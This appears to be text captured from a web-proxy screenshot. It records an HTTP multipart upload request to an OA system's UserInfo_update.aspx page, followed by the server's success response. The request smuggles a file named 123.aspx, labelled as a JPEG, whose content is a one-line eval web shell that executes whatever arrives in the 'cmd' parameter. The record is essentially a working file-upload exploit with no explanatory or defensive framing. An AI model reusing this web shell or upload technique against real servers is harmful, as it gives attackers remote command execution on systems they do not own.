 Request
Raw Params Headers Hex ViewState
POST /Client/UserInfo_update.aspx?user=admin HTTP/1.1
Host: test.oawin.net:8888
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:30.0) Gecko/20100101 Firefox/30.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------16733431817708
Content-Length: 1715
-----------------------------16733431817708
Content-Disposition: form-data; name="__VIEWSTATE"
-----------------------------16733431817708
Content-Disposition: form-data; name="Sex"
女
-----------------------------16733431817708
Content-Disposition: form-data; name="Bothday"
2012-2-10
-----------------------------16733431817708
Content-Disposition: form-data; name="uploadFile"; filename="123.aspx"
Content-Type: image/jpeg
<%@ Page Language="Jscript"%><%eval(Request.Item["cmd"],"unsafe");%>
-----------------------------16733431817708
Content-Disposition: form-data; name="Tel"
Response
Raw Headers Hex ViewState
HTTP/1.1 200 OK
Date: Wed, 18 Jun 2014 08:26:18 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=gb2312
Content-Length: 13537
<script language=javascript>alert('登陆超时！');window.parent.location =
'/main_d.aspx'</script><script
language=javascript>alert('提交成功！');window.location.href='UserInfo.aspx?user=admin'
</script>
<html>
<script>
function chknull()
{
showwait();
}
</script>
<head id="Head1"><title>
</title>
<link href="//oa.css" type="text/css" rel="stylesheet">